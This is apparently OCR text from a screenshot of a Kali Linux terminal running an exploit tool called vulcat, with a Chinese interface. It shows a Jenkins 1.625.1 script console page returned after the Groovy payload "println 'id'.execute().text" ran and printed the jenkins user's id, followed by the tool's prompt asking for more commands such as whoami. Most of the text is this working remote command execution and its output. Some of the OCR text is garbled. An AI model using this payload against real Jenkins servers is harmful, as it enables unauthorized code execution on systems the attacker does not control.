 1 2 3 4 2 10:18
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
action="script" method="post"><textarea id="script" name="script" class="script">println 'id'.execute().text</textarea><div align="right"><input n
ame="Submit" type="submit" value="Run" class="submit-button primary" /></div></form><link rel='stylesheet' href='/adjuncts/73e5cd5b/org/kohsuke/st
apler/codemirror/lib/codemirror.css' type='text/css' /><script src='/adjuncts/73e5cd5b/org/kohsuke/stapler/codemirror/lib/codemirror.js' type='tex
t/javascript'></script><script src='/adjuncts/73e5cd5b/org/kohsuke/stapler/codemirror/mode/groovy/groovy.js' type='text/javascript'></script><link
rel='stylesheet' href='/adjuncts/73e5cd5b/org/kohsuke/stapler/codemirror/theme/default.css' type='text/css' /><h2>Result</h2><pre>uid=1000(jenkin
s) gid=1000(jenkins) groups=1000(jenkins)
</pre></div></div><footer><div class="container-fluid"><div class="row"><div class="col-md-6" id="footer"></div><div class="col-md-18"><span class
="page_generated">Page generated: Mar 20, 2023 2:18:42 AM</span><span class="rest_api"><a href="api/">REST API</a></span><span class="jenkins_ver"
><a href="http://jenkins-ci.org/">Jenkins ver. 1.625.1</a></span><div id="l10n-dialog" class="dialog"></div><div id="l10n-footer" style="display:n
one; float:left"><a href="#" onclick="return showTranslationDialog();"><img src="/static/73e5cd5b/plugin/translation/flags.png" />
Help us localize this page
</a></div><script>var footer = document.getElementById('l10n-footer');
var f = document.getElementById('footer');
f.insertBefore(footer,f.firstChild);
footer.style.display="block";
var translation={};
translation.bundles = 
whpuq7aZ6pnEAvhZptJUyTNwnFBqT4sSMLCIqKeVQw2oJSzCjLXT9dSs+GAyup/
I73fhu6yHFuMozMMa6bV3z/fRUnlG+yuKJH/R8UJW+VxwMIzT1BSp4usPRg==";
translation.detectedLocale = "";
function showTranslationDialog() {
if(!translation.launchDialog)
loadScript("/static/73e5cd5b/plugin/translation/dialog.js");
else
translation.launchDialog();
return false;
}</script></div></div></div></footer></body></html>
====================Response====================
[10:18:42] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami):
请输入命令 (可以输入“exit”退出)
[10:18:58] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami):